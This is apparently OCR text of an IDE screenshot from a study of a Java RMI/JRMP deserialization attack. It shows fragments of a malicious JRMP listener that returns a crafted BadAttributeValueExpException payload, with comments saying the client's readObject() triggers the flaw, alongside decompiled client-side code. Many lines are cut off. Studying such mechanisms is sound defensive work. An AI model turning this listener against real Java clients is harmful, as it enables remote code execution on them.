 JRMPListenerTest.java
StreamRemoteCall.class
RegistryImpl_Stub.class
UnicastRef.class
run (
Match Case
Words
Regex
?
73 }
74
75 //Sending return with payload for obj [0:0:0, 0]
76 System.err.println("Sending return with payload for obj " +
77
78 //开始向Client返回数据
79 out.writeByte(TransportConstants.Return);//transport op 81
80 ObjectOutputStream oos = new JRMPClient.MarshalOutputStream(
81
82 oos.writeByte(TransportConstants.ExceptionalReturn); //2
83 new UID().write(oos);
84
85 BadAttributeValueExpException ex = new BadAttributeValueExp
86 Reflections.setFieldValue(ex, fieldName: "val", payload); //
87 oos.writeObject(ex); //当Client readObject()时就会触发漏洞
88
89
90
91
92
93
94
95
写入81
写入2
Server端
StreamRemoteCall.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
141
142 this.releaseOutputStream();
143 DataInputStream var3 = new DataInputStream(
144 byte var4 = var3.readByte();
145 if (var4 != 81) {...}
152
153 this.getInputStream();
154 var1 = this.in.readByte();
155 this.in.readID();
156 } catch (UnmarshalException var11) {...} catch
161 if (var2 != null) {...}
164
165 }
166
167 switch(var1) {
168 case 1:
169 return;
170 case 2:
171 Object var14;
172 try {
var14 = this.in.readObject();
Client端